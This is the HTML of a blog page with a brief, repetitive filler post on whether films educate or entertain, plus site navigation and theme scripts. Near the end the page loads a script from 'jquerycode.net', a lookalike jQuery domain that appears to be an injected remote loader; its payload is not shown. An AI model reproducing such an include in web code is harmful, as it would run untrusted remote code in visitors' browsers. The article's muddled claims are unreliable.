						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&text=Are%20Films%20Only%20For%20Entertainment%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&title=Are%20Films%20Only%20For%20Entertainment%3F" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&title=Are%20Films%20Only%20For%20Entertainment%3F" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FAre-Films-Only-For-Entertainment.jpg&description=Are%20Films%20Only%20For%20Entertainment%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Some people believe that films are for entertainment, but there are many ways they can educate. Films can teach viewers important life lessons, while at the same time entertaining them. Many silent films are geared towards education, while others are created to entertain and make an audience laugh. Films that teach can range from comedy to horror, from animated to online sexual dramas. Even the most traditional movies can educate people. Learn about important historical and social issues through these films.</p>
<p>Ultimately, the purpose of a film should be determined by the individual viewer. For some, watching a film is purely about entertainment, while others believe that they should have educational value. While the educational value of a film is undoubtedly important, the entertaining value should not take precedence. Consider the following factors when deciding which types of films are right for you. There are many kinds of films, including animated and live action.</p>
<p>There are movies for everyone &#8211; from uplifting films to tragic ones. The entertainment industry has undergone many changes over the years. While early moviegoers could only watch news clips of wars, today, we are treated to dramatic films in theaters. Many people say that films are the most effective forms of entertainment. Despite the many negative connotations of entertainment, films are still a great way to entertain and educate. If you want to learn more, watch a film!</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&#038;text=Are%20Films%20Only%20For%20Entertainment%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FAre-Films-Only-For-Entertainment.jpg&#038;description=Are%20Films%20Only%20For%20Entertainment%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&#038;title=Are%20Films%20Only%20For%20Entertainment%3F" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&#038;title=Are%20Films%20Only%20For%20Entertainment%3F" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Are Films Only For Entertainment?","url":"https:\/\/reality4times.co\/are-films-only-for-entertainment\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/07\/Are-Films-Only-For-Entertainment.jpg","width":748,"height":421},"datePublished":"2022-07-04T15:36:34+06:00","dateModified":"2022-07-04T15:36:34+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/are-films-only-for-entertainment\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/new-post\/","name":"New Post"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/are-films-only-for-entertainment\/","name":"Are Films Only For Entertainment?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
